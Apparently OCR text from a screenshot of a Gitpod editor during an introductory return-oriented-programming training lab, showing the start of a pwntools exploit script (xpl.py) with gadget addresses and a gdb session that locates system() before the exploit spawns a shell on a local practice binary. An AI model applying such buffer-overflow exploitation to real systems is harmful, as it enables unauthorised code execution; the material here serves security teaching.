 -rop (-zsh)
⌘2
+
(1 found)
; (1 found)
[r12+rbx*8] ; (1 found)
black-lobster-whi0nn22.ws-us11.gitpod.io
EXPLORER
INTRO-TO-ROP
challenges/leaderbo...
exercises
1-bofschool
C bof.c
bofschool
2-fetus-rop
bof
C bof.c
xpl.py
3-baby-rop
bof
C bof.c
xpl.py M
4-kidrop
5-teen-rop
6-adult-rop
.gitpod.Dockerfile
! .gitpod.yml
README.md
OUTLINE
TIMELINE
1
1
C bof.c
xpl.py M
exercises > 3-baby-rop > xpl.py
1 from pwn import *
2
3 r = process("./bof")
4 pause()
5
6 RET = 0x00400549
7 SHELL = 0x004006a4
8 SYSTEM = 0x004004b0
9 POP_RDI_RET = 0x00400683
10
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
[Inferior 1 (process 242) killed]
gef➤ p system
$2 = {int (const char *)} 0x7fd8a315b410 <__libc_system>
gef➤ q
gitpod@ws-5db17db2-408d-4b01-80a3-5416384f694f:/workspace/intro-to-rop/exercises/3-baby-rop$ gdb -q bof
GEF for linux ready, type `gef' to start, `gef config' to configure
94 commands loaded for GDB 9.2 using Python engine 3.8
[*] 2 commands could not be loaded, run `gef missing` to know why.
Reading symbols from bof...
(No debugging symbols found in bof)
gef➤ p system
$1 = {<text variable, no debug info>} 0x4004b0 <system@plt>
gef➤ q
gitpod@ws-5db17db2-408d-4b01-80a3-5416384f694f:/workspace/intro-to-rop/exercises/3-baby-rop$ python xpl.py
[+] Starting local process './bof': pid 357
[*] Paused (press any to continue)
[*] Switching to interactive mode
The time now is:
Sat 17 Jul 2021 08:16:25 AM UTC
My favorite shell is /bin/sh
$ ls
bof bof.c xpl.py
$
[*] Stopped process './bof' (pid 357)
gitpod@ws-5db17db2-408d-4b01-80a3-5416384f694f:/workspace/intro-to-rop/exercises/3-baby-rop$
Gitpod
master*
0
0
Share
Ln 12, Col 66